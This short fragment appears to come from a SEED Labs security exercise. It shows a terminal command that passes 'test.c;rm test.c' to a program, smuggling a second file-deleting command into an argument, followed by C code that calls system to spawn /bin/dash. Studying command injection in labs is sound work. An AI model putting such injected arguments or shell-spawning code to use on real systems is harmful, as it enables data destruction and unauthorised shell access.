 [09/02/20]seed@VM:~/Desktop$ '/home/seed/Desktop/f' 'test.c;rm test.c'
#include <stdio.h>
#include <stdlib.h>
int main()
{
system("/bin/dash");
}